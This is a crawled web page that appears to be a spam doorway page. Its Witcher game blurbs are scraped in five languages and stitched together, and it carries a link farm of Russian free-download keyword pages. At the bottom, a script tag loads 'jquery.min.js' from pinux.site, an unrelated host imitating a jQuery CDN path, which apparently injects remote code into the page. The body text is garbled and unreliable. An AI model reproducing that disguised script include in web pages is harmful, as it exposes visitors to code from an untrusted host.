

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-the-witcher-2007.html
body_size: 2638
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>The witcher 2007 - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>The witcher 2007</h2>
                            </header>
                            <p>КислыйПодкаст #16. Ультранасилие в играх, проблемы Mortal kombat 11, игры полезны для общества. The Witcher (Polish: Wiedźmin ˈvʲjɛ̇ʥ̑mʲĩn ) is an action role-playing game developed by CD Projekt Red and published by Atari, based on the novel series. Проходим , да. -- Watch live at https://www.twitch.tv/flashikvrn. Хроники Каэр Морхена — официальный фан-сайт по серии игр Ведьмак. Локализатор: Snowball Studios: Часть серии: The Witcher: Дата анонса: 24 марта 2010 года: Даты выпуска. The Witcher (Polish: Wiedźmin, Polish pronunciation: ˈvʲɛd͡ʑmʲin ), by Polish writer Andrzej Sapkowski, is a fantasy series of short stories and novels about. I witcher. Geralt di Rivia, protagonista del gioco e della serie di romanzi a lui dedicata dello scrittore polacco Andrzej Sapkowski, un witcher. Become The Witcher, Geralt of Rivia, a legendary monster slayer caught in a web of intrigue woven by forces vying for control of the world. Make difficult decisions. 
A jogabilidade de The Witcher 2 no PC tem um desvio marcado em rela o a seu antecessor, j que o movimento unicamente por meio do teclado e o combate. The Witcher 3: Wild Hunt (Pools: Wiedźmin 3: Dziki Gon) is een actierollenspel van het Poolse CD Projekt RED. De game is de derde in de The Witcher-serie, gebaseerd. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-pesni-diskoteka-80-h-slushat-skachat-besplatno.html">Песни дискотека 80 х слушать скачать бесплатно</a></li>
                                <li><a href="k1q-skachat-film-bez-poschady.html">Скачать фильм без пощады</a></li>
                                <li><a href="k1q-ccekliner.html">Ccekliner</a></li>
                                <li><a href="k1q-ulybaysya-iowa-skachat-tekst-pesni.html">Улыбайся iowa скачать текст песни</a></li>
                                <li><a href="k1q-skachat-igru-korsary-2007-torrent.html">Скачать игру корсары 2007 торрент</a></li>
                                <li><a href="k1q-skachat-sbornik-muzyki-besplatno-russkie-novinki.html">Скачать сборник музыки бесплатно русские новинки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-igru-dlya-2-klassa.html">Скачать игру для 2 класса</a></li>
                                            <li><a href="k1q-apelsinovaya-pesnya-minusovka.html">Апельсиновая песня минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-rezultat-4-bukvy-otvet.html">Результат 4 буквы ответ</a></li>
                                            <li><a href="k1q-raspisanie-avtobusa-2-kurgan.html">Расписание автобуса 2 курган</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-rnb-hip-hop.html">Rnb hip hop</a></li>
                                            <li><a href="k1q-dogovor-bankovskogo-scheta-s-konkursnym-upravlyayuschim.html">Договор банковского счета с конкурсным управляющим</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-rukovodstvo-dlya-vaz-2112.html">Руководство для ваз 2112</a></li>
                                            <li><a href="k1q-raspisanie-samoletov-iz-stambula-v-sankt-peterburge.html">Расписание самолетов из стамбула в санкт петербурге</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
